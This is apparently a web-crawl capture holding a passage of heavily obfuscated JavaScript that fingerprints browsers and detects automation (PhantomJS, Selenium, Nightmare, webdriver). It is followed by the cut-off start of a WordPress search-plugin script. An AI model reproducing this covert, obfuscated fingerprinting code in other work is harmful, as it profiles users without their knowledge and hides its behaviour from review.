_0x51dd50=_0x28f5b9[_0x5214c0][0x0];var _0x5c4158=_0x28f5b9[_0x5214c0][0x2];switch(_0x28f5b9[_0x5214c0][0x1]){case _0xdf7e('0xa1', '\x5b\x68\x32\x4a'):try{if(_0x4429ff[_0xdf7e('0xa2', '\x70\x38\x4b\x61')](typeof _0x4429ff[_0xdf7e('0xa3', '\x32\x74\x54\x46')](_0x5c4158),_0xdf7e('0xa4', '\x77\x6b\x41\x38'))){_0x4558c5[_0x4558c5[_0xdf7e('0xd', '\x51\x63\x21\x79')]]=_0x4429ff[_0xdf7e('0xa5', '\x6e\x35\x59\x38')](_0x3769a5,_0x51dd50+_0xdf7e('0xa6', '\x67\x74\x53\x46'));}else{_0x4558c5[_0x4558c5[_0xdf7e('0x67', '\x61\x46\x77\x79')]]=_0x4429ff[_0xdf7e('0xa7', '\x66\x59\x78\x7a')](_0x3769a5,_0x4429ff[_0xdf7e('0xa8', '\x55\x33\x54\x42')](_0x51dd50,_0xdf7e('0xa9', '\x61\x62\x64\x51')));}}catch(_0x225f1c){_0x4558c5[_0x4558c5[_0xdf7e('0xaa', '\x54\x51\x37\x4b')]]=_0x4429ff[_0xdf7e('0xab', '\x51\x42\x64\x6c')](_0x3769a5,_0x4429ff[_0xdf7e('0xac', '\x37\x37\x50\x4f')](_0x51dd50,_0xdf7e('0xad', '\x6c\x71\x2a\x5d')));}break;case _0xdf7e('0xae', '\x70\x38\x4b\x61'):try{try{_0x238ecd=_0x4429ff[_0xdf7e('0xaf', '\x24\x68\x6b\x23')](_0x5c4158);if(_0x4429ff[_0xdf7e('0xb0', '\x76\x24\x4d\x75')](typeof _0x238ecd,_0xdf7e('0xb1', '\x28\x23\x4b\x61'))){_0x4558c5[_0x4558c5[_0xdf7e('0xb2', '\x4e\x77\x5e\x25')]]=_0x4429ff[_0xdf7e('0xb3', '\x33\x6c\x5a\x70')](_0x3769a5,_0x4429ff[_0xdf7e('0xb4', '\x78\x6d\x4f\x4c')](_0x51dd50,_0xdf7e('0xb5', '\x40\x33\x30\x67')));}else if(_0x4429ff[_0xdf7e('0xb6', '\x56\x34\x6f\x46')](_0x238ecd,null)){_0x4558c5[_0x4558c5[_0xdf7e('0xb7', '\x24\x76\x57\x75')]]=_0x4429ff[_0xdf7e('0xb8', '\x4c\x5d\x42\x73')](_0x3769a5,_0x4429ff[_0xdf7e('0xb9', '\x77\x50\x4e\x5b')](_0x51dd50,_0xdf7e('0xba', '\x66\x59\x78\x7a')));}else{_0x4558c5[_0x4558c5[_0xdf7e('0xbb', '\x4b\x23\x40\x78')]]=_0x4429ff[_0xdf7e('0xbc', '\x67\x74\x53\x46')](_0x3769a5,_0x4429ff[_0xdf7e('0xb9', '\x77\x50\x4e\x5b')](_0x51dd50+'\x3d',_0x238ecd[_0xdf7e('0xbd', '\x52\x5b\x4b\x30')]()));}}catch(_0x40aa4f){_0x4558c5[_0x4558c5[_0xdf7e('0x5f', '\x6e\x35\x59\x38')]]=_0x4429ff[_0xdf7e('0xbe', '\x34\x6b\x31\x47')](_0x3769a5,_0x4429ff[_0xdf7e('0xbf', '\x21\x6e\x54\x78')](_0x51dd50,_0xdf7e('0xc0', '\x56\x50\x36\x49')));break;}break;}catch(_0x34a0b2){_0x4558c5[_0x4558c5[_0xdf7e('0x42', '\x64\x76\x69\x4b')]]=_0x4429ff[_0xdf7e('0xc1', '\x61\x62\x64\x51')](_0x3769a5,_0x4429ff[_0xdf7e('0xc2', '\x4b\x77\x74\x42')](_0x51dd50+'\x3d',_0x34a0b2));}break;case _0xdf7e('0xc3', '\x67\x5a\x6c\x56'):try{var _0x36c748=_0xdf7e('0xc4', '\x4b\x77\x74\x42')[_0xdf7e('0xc5', '\x77\x65\x68\x48')]('\x7c'),_0x278291=0x0;while(!![]){switch(_0x36c748[_0x278291++]){case'\x30':for(var _0x53353b=0x0;_0x4429ff[_0xdf7e('0xc6', '\x51\x42\x64\x6c')](_0x53353b,_0x644c4[_0xdf7e('0xc7', '\x76\x7a\x24\x43')]);_0x53353b++){_0x4558c5[_0x4558c5[_0xdf7e('0xc8', '\x40\x33\x30\x67')]]=_0x4429ff[_0xdf7e('0xc9', '\x37\x37\x50\x4f')](_0x3769a5,_0x4429ff[_0xdf7e('0xca', '\x51\x63\x21\x79')](_0xdf7e('0xcb', '\x70\x38\x4b\x61'),_0x644c4[_0x53353b]));}continue;case'\x31':for(var _0x53353b=0x0;_0x4429ff[_0xdf7e('0xcc', '\x4b\x23\x40\x78')](_0x53353b,_0x2ab081[_0xdf7e('0xcd', '\x54\x51\x37\x4b')][_0xdf7e('0xce', '\x67\x74\x53\x46')]);_0x53353b++){var _0x192935=_0xdf7e('0xcf', '\x76\x7a\x24\x43')[_0xdf7e('0xd0', '\x33\x6c\x5a\x70')]('\x7c'),_0x2ab037=0x0;while(!![]){switch(_0x192935[_0x2ab037++]){case'\x30':var _0x545134=_0xdf7e('0xd1', '\x4b\x77\x74\x42');continue;case'\x31':if(_0x4429ff[_0xdf7e('0xd2', '\x54\x51\x37\x4b')](typeof _0x17ccd7,_0xdf7e('0xd3', '\x31\x79\x28\x47'))){_0x545134=_0xdf7e('0xd4', '\x68\x48\x30\x37');}else if(_0x4429ff[_0xdf7e('0xd5', '\x61\x46\x77\x79')](_0x17ccd7[_0xdf7e('0xd6', '\x31\x79\x28\x47')]('\x2e')[_0xdf7e('0x71', '\x4c\x5d\x42\x73')],0x1)){_0x545134=_0x17ccd7[_0xdf7e('0xd7', '\x67\x74\x53\x46')]('\x2e')[_0xdf7e('0xd8', '\x4c\x5d\x42\x73')]();}continue;case'\x32':if(_0x4429ff[_0xdf7e('0xd9', '\x78\x6d\x4f\x4c')](typeof _0x2ab081[_0xdf7e('0xda', '\x67\x5a\x6c\x56')][_0x53353b],_0xdf7e('0xdb', '\x5e\x43\x24\x4a'))){_0x4558c5[_0x4558c5[_0xdf7e('0xdc', '\x56\x50\x36\x49')]]=_0x4429ff[_0xdf7e('0xdd', '\x43\x4a\x73\x34')](_0x3769a5,_0xdf7e('0xde', '\x56\x34\x6f\x46'));break;}continue;case'\x33':var _0x17ccd7=_0x2ab081[_0xdf7e('0xda', '\x67\x5a\x6c\x56')][_0x53353b][_0xdf7e('0xdf', '\x56\x50\x36\x49')];continue;case'\x34':if(_0x4429ff[_0xdf7e('0xe0', '\x6c\x71\x2a\x5d')](_0x644c4[_0xdf7e('0xe1', '\x24\x76\x57\x75')](_0x545134),0x0)){_0x644c4[_0xdf7e('0xe2', '\x32\x74\x54\x46')](_0x545134);}continue;}break;}}continue;case'\x32':try{var _0x24117d=_0x2ab081[_0xdf7e('0xe3', '\x26\x31\x5e\x53')][_0xdf7e('0xe4', '\x31\x79\x28\x47')];if(_0x4429ff[_0xdf7e('0xe5', '\x4c\x5d\x42\x73')](_0x24117d,0x0)||_0x4429ff[_0xdf7e('0xe6', '\x56\x34\x6f\x46')](_0x24117d,null)){_0x4558c5[_0x4558c5[_0xdf7e('0xe4', '\x31\x79\x28\x47')]]=_0x4429ff[_0xdf7e('0xe7', '\x33\x6c\x5a\x70')](_0x3769a5,_0xdf7e('0xe8', '\x52\x70\x59\x75'));break;}}catch(_0x1e363e){_0x4558c5[_0x4558c5[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]]=_0x4429ff[_0xdf7e('0xe9', '\x77\x65\x68\x48')](_0x3769a5,_0xdf7e('0xea', '\x33\x6c\x5a\x70'));break;}continue;case'\x33':var _0x644c4=[];continue;case'\x34':try{_0x53353b=_0x644c4[_0xdf7e('0xeb', '\x55\x33\x54\x42')]('\x69');}catch(_0x12cde2){_0x4558c5[_0x4558c5[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]]=_0x4429ff[_0xdf7e('0xec', '\x4b\x77\x74\x42')](_0x3769a5,_0xdf7e('0xed', '\x79\x65\x67\x52'));break;}continue;}break;}}catch(_0x3374d1){_0x4558c5[_0x4558c5[_0xdf7e('0xce', '\x67\x74\x53\x46')]]=_0x4429ff[_0xdf7e('0xee', '\x5e\x43\x24\x4a')](_0x3769a5,_0x4429ff[_0xdf7e('0xef', '\x5b\x62\x46\x30')](_0xdf7e('0xf0', '\x33\x6c\x5a\x70'),_0x3374d1));}break;case _0xdf7e('0xf1', '\x4b\x77\x74\x42'):if(_0x4429ff[_0xdf7e('0xf2', '\x6e\x35\x59\x38')](_0x51dd50,_0xdf7e('0xf3', '\x4b\x77\x74\x42'))){try{var _0x5d8da8='';var _0x4d1493=navigator[_0xdf7e('0xf4', '\x5b\x62\x46\x30')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf7e('0xf5', '\x67\x5a\x6c\x56')](_0x4d1493)){_0x5d8da8=_0xdf7e('0xf6', '\x61\x46\x77\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf7e('0xf7', '\x68\x48\x30\x37')](_0x4d1493)){_0x5d8da8=_0xdf7e('0xf8', '\x76\x24\x4d\x75');}else{_0x5d8da8=_0xdf7e('0xf9', '\x5b\x62\x46\x30');}_0x4558c5[_0x4558c5[_0xdf7e('0x42', '\x64\x76\x69\x4b')]]=_0x4429ff[_0xdf7e('0xfa', '\x67\x5a\x6c\x56')](_0x3769a5,_0x4429ff[_0xdf7e('0xfb', '\x67\x5a\x6c\x56')](_0x4429ff[_0xdf7e('0xfc', '\x4b\x23\x40\x78')](_0x51dd50,'\x3d'),_0x5d8da8));}catch(_0x4b02bc){_0x4558c5[_0x4558c5[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]]=_0x4429ff[_0xdf7e('0xfd', '\x5b\x68\x32\x4a')](_0x3769a5,_0x4429ff[_0xdf7e('0xfe', '\x31\x79\x28\x47')](_0x4429ff[_0xdf7e('0xff', '\x5b\x68\x32\x4a')](_0x51dd50,_0xdf7e('0x100', '\x31\x79\x28\x47')),_0x4b02bc[_0xdf7e('0x101', '\x70\x38\x4b\x61')]()));}}break;}_0x50abcb();}continue;}break;}}var _0x5e08ca=[[_0xdf7e('0x102', '\x46\x4d\x66\x76'),_0xdf7e('0x103', '\x61\x62\x64\x51'),function(){return navigator;}],[_0xdf7e('0x104', '\x67\x74\x53\x46'),_0xdf7e('0x105', '\x78\x6d\x4f\x4c'),function(){return navigator[_0xdf7e('0x106', '\x6c\x33\x30\x52')];}],[_0xdf7e('0x107', '\x55\x33\x54\x42'),_0xdf7e('0x108', '\x64\x76\x69\x4b'),function(){return navigator[_0xdf7e('0x109', '\x6c\x71\x2a\x5d')];}],[_0xdf7e('0x10a', '\x66\x59\x78\x7a'),_0xdf7e('0x10b', '\x61\x46\x77\x79'),function(){return _0x5637ea[_0xdf7e('0x10c', '\x21\x6e\x54\x78')](navigator[_0xdf7e('0x10d', '\x28\x23\x4b\x61')][_0xdf7e('0x64', '\x24\x68\x6b\x23')],0x0);}],[_0xdf7e('0x10e', '\x34\x6b\x31\x47'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return navigator[_0xdf7e('0x110', '\x35\x71\x72\x71')];}],[_0xdf7e('0x111', '\x52\x5b\x4b\x30'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){return navigator[_0xdf7e('0x113', '\x66\x59\x78\x7a')];}],[_0xdf7e('0x114', '\x77\x65\x68\x48'),_0xdf7e('0x115', '\x5e\x43\x24\x4a'),function(){}],[_0xdf7e('0x116', '\x55\x33\x54\x42'),_0xdf7e('0x117', '\x5e\x43\x24\x4a'),function(){var _0x374d78=ActiveXObject;return _0x374d78;}],[_0xdf7e('0x118', '\x4e\x77\x5e\x25'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x2a7558=webkitURL;return _0x2a7558;}],[_0xdf7e('0x11a', '\x78\x6d\x4f\x4c'),_0xdf7e('0x117', '\x5e\x43\x24\x4a'),function(){var _0x31729a=_phantom;return _0x31729a;}],[_0xdf7e('0x11b', '\x67\x74\x53\x46'),_0xdf7e('0x11c', '\x40\x33\x30\x67'),function(){var _0x2940ea=callPhantom;return _0x2940ea;}],[_0xdf7e('0x11d', '\x51\x63\x21\x79'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x2e7eee=chrome;return _0x2e7eee;}],[_0xdf7e('0x11e', '\x21\x32\x38\x67'),_0xdf7e('0x11f', '\x56\x50\x36\x49'),function(){var _0x195721=yandex;return _0x195721;}],[_0xdf7e('0x120', '\x52\x5b\x4b\x30'),_0xdf7e('0x121', '\x78\x6d\x4f\x4c'),function(){var _0x38a1d8=opera;return _0x38a1d8;}],[_0xdf7e('0x122', '\x54\x51\x37\x4b'),_0xdf7e('0x123', '\x77\x65\x68\x48'),function(){var _0x3955b8=opr;return _0x3955b8;}],[_0xdf7e('0x124', '\x31\x79\x28\x47'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x1f31b2=safari;return _0x1f31b2;}],[_0xdf7e('0x125', '\x61\x46\x77\x79'),_0xdf7e('0x117', '\x5e\x43\x24\x4a'),function(){var _0x557f68=awesomium;return _0x557f68;}],[_0xdf7e('0x126', '\x51\x63\x21\x79'),_0xdf7e('0x127', '\x67\x74\x53\x46'),function(){var _0x585bb6=puffinDevice;return _0x585bb6;}],[_0xdf7e('0x128', '\x5b\x62\x46\x30'),_0xdf7e('0x129', '\x76\x24\x4d\x75'),function(){var _0x13ad04=__nightmare;return _0x13ad04;}],[_0xdf7e('0x12a', '\x5b\x62\x46\x30'),_0xdf7e('0x12b', '\x21\x32\x38\x67'),function(){var _0x5f1e37=domAutomation;return _0x5f1e37;}],[_0xdf7e('0x12c', '\x51\x42\x64\x6c'),_0xdf7e('0x123', '\x77\x65\x68\x48'),function(){var _0x32e565=domAutomationController;return _0x32e565;}],[_0xdf7e('0x12d', '\x46\x4d\x66\x76'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x4a9676=_Selenium_IDE_Recorder;return _0x4a9676;}],[_0xdf7e('0x12e', '\x79\x65\x67\x52'),_0xdf7e('0x12f', '\x54\x51\x37\x4b'),function(){return document[_0xdf7e('0x130', '\x21\x32\x38\x67')];}],[_0xdf7e('0x131', '\x5e\x43\x24\x4a'),_0xdf7e('0x132', '\x70\x38\x4b\x61'),function(){return document[_0xdf7e('0x133', '\x54\x51\x37\x4b')];}],[_0xdf7e('0x134', '\x77\x50\x4e\x5b'),_0xdf7e('0x135', '\x56\x34\x6f\x46'),function(){return process[_0xdf7e('0x136', '\x5b\x62\x46\x30')];}],[_0xdf7e('0x137', '\x56\x50\x36\x49'),_0xdf7e('0x138', '\x31\x79\x28\x47'),function(){return global[_0xdf7e('0x139', '\x34\x6b\x31\x47')];}],[_0xdf7e('0x13a', '\x51\x63\x21\x79'),_0xdf7e('0x13b', '\x77\x62\x55\x46'),function(){return global[_0xdf7e('0x13c', '\x4c\x5d\x42\x73')];}],[_0xdf7e('0x13d', '\x77\x65\x68\x48'),_0xdf7e('0x13e', '\x77\x50\x4e\x5b'),function(){return WebAssembly;}],[_0xdf7e('0x13f', '\x34\x6b\x31\x47'),_0xdf7e('0x140', '\x51\x42\x64\x6c'),function(){return _0x5637ea[_0xdf7e('0x141', '\x56\x34\x6f\x46')](require,'\x66\x73');}],[_0xdf7e('0x142', '\x35\x71\x72\x71'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){return _0x5637ea[_0xdf7e('0x143', '\x49\x63\x49\x73')](globalThis,global);}],[_0xdf7e('0x144', '\x4e\x77\x5e\x25'),_0xdf7e('0x145', '\x67\x74\x53\x46'),function(){return window[_0xdf7e('0x146', '\x51\x42\x64\x6c')]();}],[_0xdf7e('0x147', '\x55\x33\x54\x42'),_0xdf7e('0x148', '\x52\x5b\x4b\x30'),function(){return navigator[_0xdf7e('0x149', '\x4b\x77\x74\x42')];}],[_0xdf7e('0x14a', '\x56\x34\x6f\x46'),_0xdf7e('0x12b', '\x21\x32\x38\x67'),function(){return navigator[_0xdf7e('0x14b', '\x5b\x62\x46\x30')];}],[_0xdf7e('0x14c', '\x33\x6c\x5a\x70'),_0xdf7e('0x13e', '\x77\x50\x4e\x5b'),function(){return navigator[_0xdf7e('0x14d', '\x68\x48\x30\x37')];}],[_0xdf7e('0x14e', '\x5b\x68\x32\x4a'),_0xdf7e('0x14f', '\x61\x62\x64\x51'),function(){return _0x5637ea[_0xdf7e('0x10c', '\x21\x6e\x54\x78')](navigator[_0xdf7e('0x150', '\x4c\x5d\x42\x73')],'\x43');}],[_0xdf7e('0x151', '\x24\x68\x6b\x23'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){window[_0xdf7e('0x152', '\x6c\x71\x2a\x5d')]=Object[_0xdf7e('0x153', '\x51\x42\x64\x6c')](window);return window[_0xdf7e('0x154', '\x52\x5b\x4b\x30')][_0xdf7e('0xa0', '\x4b\x77\x74\x42')];}],[_0xdf7e('0x155', '\x28\x23\x4b\x61'),_0xdf7e('0x156', '\x4b\x77\x74\x42'),function(){return _0x5637ea[_0xdf7e('0x157', '\x56\x34\x6f\x46')](window[_0xdf7e('0x158', '\x77\x62\x55\x46')],0x0);}],[_0xdf7e('0x159', '\x5b\x68\x32\x4a'),_0xdf7e('0x15a', '\x4b\x23\x40\x78'),function(){return _0x5637ea[_0xdf7e('0x15b', '\x51\x42\x64\x6c')](window[_0xdf7e('0x15c', '\x61\x62\x64\x51')],0x0);}],[_0xdf7e('0x15d', '\x4e\x77\x5e\x25'),_0xdf7e('0x15e', '\x4e\x77\x5e\x25'),function(){return window[_0xdf7e('0x15f', '\x52\x5b\x4b\x30')];}],[_0xdf7e('0x160', '\x56\x34\x6f\x46'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return window[_0xdf7e('0x161', '\x4c\x5d\x42\x73')][_0xdf7e('0x146', '\x51\x42\x64\x6c')]();}],[_0xdf7e('0x162', '\x6c\x71\x2a\x5d'),_0xdf7e('0x163', '\x5b\x68\x32\x4a'),function(){return _0x5637ea[_0xdf7e('0x164', '\x6c\x71\x2a\x5d')](Boolean,_0x5637ea[_0xdf7e('0x165', '\x40\x33\x30\x67')](typeof process,_0xdf7e('0x166', '\x24\x76\x57\x75'))&&process[_0xdf7e('0x167', '\x56\x50\x36\x49')]&&process[_0xdf7e('0x168', '\x37\x37\x50\x4f')][_0xdf7e('0x169', '\x6e\x35\x59\x38')]);}],[_0xdf7e('0x16a', '\x52\x5b\x4b\x30'),_0xdf7e('0x105', '\x78\x6d\x4f\x4c'),function(){return document[_0xdf7e('0x16b', '\x5b\x68\x32\x4a')];}],[_0xdf7e('0x16c', '\x24\x68\x6b\x23'),_0xdf7e('0x16d', '\x31\x79\x28\x47'),function(){return eval[_0xdf7e('0x16e', '\x21\x32\x38\x67')]()[_0xdf7e('0x16f', '\x35\x71\x72\x71')];}],[_0xdf7e('0x170', '\x37\x37\x50\x4f'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return navigator[_0xdf7e('0x171', '\x79\x65\x67\x52')][_0xdf7e('0x172', '\x5b\x62\x46\x30')];}],[_0xdf7e('0x173', '\x51\x63\x21\x79'),_0xdf7e('0x174', '\x43\x4a\x73\x34'),function(){return deviceType;}],[_0xdf7e('0x175', '\x21\x32\x38\x67'),_0xdf7e('0x176', '\x79\x65\x67\x52'),function(){return screen[_0xdf7e('0x177', '\x24\x68\x6b\x23')];}],[_0xdf7e('0x178', '\x77\x65\x68\x48'),_0xdf7e('0x179', '\x35\x71\x72\x71'),function(){return screen[_0xdf7e('0x17a', '\x55\x33\x54\x42')];}],[_0xdf7e('0x17b', '\x52\x70\x59\x75'),_0xdf7e('0x17c', '\x34\x6b\x31\x47'),function(){var _0x286630=eoapi;return _0x286630;}],[_0xdf7e('0x17d', '\x6c\x71\x2a\x5d'),_0xdf7e('0x17e', '\x79\x65\x67\x52'),function(){var _0x16a8f0=eoapi_VerifyThis;return _0x16a8f0;}],[_0xdf7e('0x17f', '\x76\x24\x4d\x75'),_0xdf7e('0x180', '\x32\x74\x54\x46'),function(){var _0x2e7119=eoapi_extInvoke;return _0x2e7119;}],[_0xdf7e('0x181', '\x49\x63\x49\x73'),_0xdf7e('0x13e', '\x77\x50\x4e\x5b'),function(){var _0x4e5038=eoWebBrowserDispatcher;return _0x4e5038;}],[_0xdf7e('0x182', '\x56\x34\x6f\x46'),_0xdf7e('0x17c', '\x34\x6b\x31\x47'),function(){return window[_0xdf7e('0x183', '\x54\x51\x37\x4b')];}],[_0xdf7e('0x184', '\x56\x34\x6f\x46'),_0xdf7e('0x185', '\x21\x6e\x54\x78'),function(){return _0x5637ea[_0xdf7e('0x186', '\x4b\x77\x74\x42')](navigator[_0xdf7e('0x187', '\x67\x5a\x6c\x56')][_0xdf7e('0x188', '\x5e\x43\x24\x4a')],0x2);}],[_0xdf7e('0x189', '\x66\x59\x78\x7a'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){return _0x5637ea[_0xdf7e('0x18a', '\x66\x59\x78\x7a')](navigator[_0xdf7e('0x18b', '\x31\x79\x28\x47')][_0xdf7e('0xce', '\x67\x74\x53\x46')],0x2);}],[_0xdf7e('0x18c', '\x76\x24\x4d\x75'),_0xdf7e('0x18d', '\x21\x6e\x54\x78'),function(){return window[_0xdf7e('0x18e', '\x66\x59\x78\x7a')];}],[_0xdf7e('0x18f', '\x54\x51\x37\x4b'),_0xdf7e('0x176', '\x79\x65\x67\x52'),function(){return navigator[_0xdf7e('0x190', '\x77\x65\x68\x48')][_0xdf7e('0x191', '\x77\x65\x68\x48')][0x0][_0xdf7e('0x192', '\x77\x6b\x41\x38')];}],[_0xdf7e('0x193', '\x4b\x23\x40\x78'),_0xdf7e('0x108', '\x64\x76\x69\x4b'),function(){return navigator[_0xdf7e('0x194', '\x77\x6b\x41\x38')][_0xdf7e('0x195', '\x28\x23\x4b\x61')][0x1][_0xdf7e('0x196', '\x64\x76\x69\x4b')];}],[_0xdf7e('0x197', '\x26\x31\x5e\x53'),_0xdf7e('0x198', '\x21\x32\x38\x67'),function(){return navigator[_0xdf7e('0x199', '\x37\x37\x50\x4f')][_0xdf7e('0x19a', '\x24\x68\x6b\x23')][0x2][_0xdf7e('0x19b', '\x68\x48\x30\x37')];}],[_0xdf7e('0x19c', '\x33\x6c\x5a\x70'),_0xdf7e('0x19d', '\x4c\x5d\x42\x73'),function(){return navigator[_0xdf7e('0x19e', '\x24\x76\x57\x75')][_0xdf7e('0x19f', '\x56\x34\x6f\x46')];}],[_0xdf7e('0x1a0', '\x6c\x71\x2a\x5d'),_0xdf7e('0x1a1', '\x24\x76\x57\x75'),function(){return navigator[_0xdf7e('0x1a2', '\x24\x76\x57\x75')];}],[_0xdf7e('0x1a3', '\x76\x7a\x24\x43'),_0xdf7e('0x1a4', '\x76\x7a\x24\x43'),function(){return navigator[_0xdf7e('0x1a5', '\x51\x63\x21\x79')][_0xdf7e('0x1a6', '\x49\x63\x49\x73')];}],[_0xdf7e('0x1a7', '\x24\x68\x6b\x23'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return navigator[_0xdf7e('0x1a8', '\x51\x42\x64\x6c')][_0xdf7e('0x1a9', '\x21\x6e\x54\x78')];}]];try{var _0x40e20f=_0xdf7e('0x1aa', '\x33\x6c\x5a\x70')[_0xdf7e('0x39', '\x24\x76\x57\x75')]('\x7c'),_0x2c6909=0x0;while(!![]){switch(_0x40e20f[_0x2c6909++]){case'\x30':_0x5637ea[_0xdf7e('0x1ab', '\x34\x6b\x31\x47')](_0x571a9b,_0x5637ea[_0xdf7e('0x1ac', '\x4b\x23\x40\x78')](_0x2b5402,_0x5e08ca));continue;case'\x31':_0x5637ea[_0xdf7e('0x1ad', '\x37\x37\x50\x4f')](_0x50abcb);continue;case'\x32':var _0xb1e493=[];continue;case'\x33':_0x5e08ca[_0xdf7e('0x1ae', '\x54\x51\x37\x4b')]([_0x5637ea[_0xdf7e('0x1af', '\x4b\x23\x40\x78')](_0x5637ea[_0xdf7e('0x1b0', '\x77\x62\x55\x46')](_0x5637ea[_0xdf7e('0x1b1', '\x6e\x35\x59\x38')]('\x27',_0x18c75e),'\x27'),_0xdf7e('0x1b2', '\x76\x7a\x24\x43')),_0xdf7e('0x1b3', '\x24\x68\x6b\x23'),function(){return _0x18c75e[_0xdf7e('0x1b4', '\x5b\x68\x32\x4a')]();}]);continue;case'\x34':if(_0x260557){try{_0x21be9b[_0xdf7e('0x1b5', '\x61\x46\x77\x79')]=_0x5637ea[_0xdf7e('0x1b6', '\x6e\x35\x59\x38')](_0xf030f4,_0x260557);}catch(_0x45904d){}}continue;case'\x35':if(_0x4e10ad){_0x5e08ca[_0xdf7e('0x1b7', '\x37\x37\x50\x4f')]([_0x4e10ad,_0xdf7e('0x1b8', '\x52\x5b\x4b\x30')]);_0x5637ea[_0xdf7e('0x1b9', '\x24\x76\x57\x75')](_0x571a9b,_0x5637ea[_0xdf7e('0x1ba', '\x46\x4d\x66\x76')](_0x2b5402,_0x5e08ca));}continue;case'\x36':for(var _0x358b1d=0x0;_0x5637ea[_0xdf7e('0x1bb', '\x61\x62\x64\x51')](_0x358b1d,_0x5c4599[_0xdf7e('0xaa', '\x54\x51\x37\x4b')]);_0x358b1d++){_0xb1e493[_0xdf7e('0x1bc', '\x6c\x71\x2a\x5d')](_0x358b1d);}continue;case'\x37':var _0x1c3552=_0x2fdeb1[_0xdf7e('0x1bd', '\x21\x32\x38\x67')](function(_0x164d6c){return _0x5637ea[_0xdf7e('0x1be', '\x5b\x62\x46\x30')](_0x5637ea[_0xdf7e('0x1bf', '\x24\x76\x57\x75')](_0x164d6c,_0x3cc332),_0xa49e32)?_0x28805f[_0x5637ea[_0xdf7e('0x1c0', '\x46\x4d\x66\x76')](_0x164d6c,_0x3cc332)]:_0x14a6a4[_0x5637ea[_0xdf7e('0x1c1', '\x76\x7a\x24\x43')](_0x5637ea[_0xdf7e('0x1c2', '\x51\x63\x21\x79')](_0x164d6c,_0x3cc332),_0xa49e32)];})[_0xdf7e('0x1c3', '\x6e\x35\x59\x38')]('');continue;case'\x38':var _0x28805f=_0xb1e493[_0xdf7e('0x1c4', '\x67\x5a\x6c\x56')](function(_0x15b8a5){return _0x5637ea[_0xdf7e('0x1c5', '\x46\x4d\x66\x76')](_0xb1e493[_0x15b8a5],_0x3cc332)?'':_0x5c4599[_0x15b8a5];})[_0xdf7e('0x1c6', '\x70\x38\x4b\x61')]('');continue;case'\x39':var _0x18c75e=_0xdf7e('0x1c7', '\x37\x37\x50\x4f');continue;case'\x31\x30':var _0xa49e32=0x0;continue;case'\x31\x31':var _0x2fdeb1=[];continue;case'\x31\x32':_0x30b7f9[_0xdf7e('0x1c8', '\x21\x6e\x54\x78')](_0xdf7e('0x1c9', '\x6c\x71\x2a\x5d'))[_0xdf7e('0x1ca', '\x24\x68\x6b\x23')]=_0x5637ea[_0xdf7e('0x1cb', '\x77\x65\x68\x48')](_0xdf7e('0x1cc', '\x77\x62\x55\x46'),_0x275cde[_0xdf7e('0x1cd', '\x4b\x23\x40\x78')][_0xdf7e('0x1ce', '\x77\x65\x68\x48')]());continue;case'\x31\x33':var _0x5c4599=_0xdf7e('0x1cf', '\x76\x7a\x24\x43');continue;case'\x31\x34':for(var _0xe6d22f=0x0;_0x5637ea[_0xdf7e('0x1d0', '\x61\x46\x77\x79')](_0xe6d22f,_0x5637ea[_0xdf7e('0x1d1', '\x68\x48\x30\x37')](_0x28805f[_0xdf7e('0x1d2', '\x56\x34\x6f\x46')],_0x14a6a4[_0xdf7e('0xe4', '\x31\x79\x28\x47')]));_0xe6d22f++){_0x2fdeb1[_0xdf7e('0x1d3', '\x49\x63\x49\x73')](_0xe6d22f);}continue;case'\x31\x35':var _0x14a6a4=_0xb1e493[_0xdf7e('0x1d4', '\x56\x50\x36\x49')](function(_0x1e9e25){return _0x5637ea[_0xdf7e('0x1d5', '\x35\x71\x72\x71')](_0xb1e493[_0x1e9e25],_0x3cc332)?_0x5c4599[_0x1e9e25]:'';})[_0xdf7e('0x1d6', '\x5b\x62\x46\x30')]('');continue;case'\x31\x36':if(!_0x275cde[_0xdf7e('0x1d7', '\x5b\x62\x46\x30')])_0x275cde[_0xdf7e('0x1d8', '\x78\x6d\x4f\x4c')]=_0x43bd14;continue;case'\x31\x37':var _0x3cc332=0x2;continue;}break;}}catch(_0x4d1600){_0x30b7f9[_0xdf7e('0x1d9', '\x4e\x77\x5e\x25')](_0xdf7e('0x1da', '\x5b\x68\x32\x4a'))[_0xdf7e('0x1db', '\x52\x70\x59\x75')]=_0x5637ea[_0xdf7e('0x1dc', '\x67\x5a\x6c\x56')](_0xdf7e('0x1dd', '\x67\x5a\x6c\x56'),_0x275cde[_0xdf7e('0x1de', '\x4e\x77\x5e\x25')](_0x4d1600[_0xdf7e('0x1df', '\x24\x68\x6b\x23')]));}finally{if(_0x260557)_0x21be9b[_0xdf7e('0x1e0', '\x77\x62\x55\x46')]=_0x260557;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.riciblog.it/wp-content/plugins/wp-search-engine/assets/js/scripts.js?ver=6.9
body_size: 820
content:
jQuery(document).ready(function($){$(document).on('focusin','.wpse-container .field-keyword input',function(e){var $wrapper=$(this).closest('.wpse-container');var $keyword=$.trim($(this).val());if($wrapper.find('.field-category').length){$wrapper.find('.field-category.active').removeClass('active');$wrapper.find('.field-category > ul').hide();}
